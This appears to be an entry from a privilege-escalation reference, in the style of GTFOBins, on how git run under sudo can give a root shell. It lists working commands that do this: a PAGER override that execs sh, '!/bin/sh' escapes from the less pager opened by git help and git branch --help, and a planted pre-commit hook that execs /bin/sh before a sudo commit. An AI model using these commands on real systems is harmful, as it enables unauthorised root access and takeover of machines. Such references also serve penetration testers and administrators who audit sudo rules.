 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default
pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit
action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An
existing repository can also be used and moving into the directory works too, i.e., instead of using the -C
option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x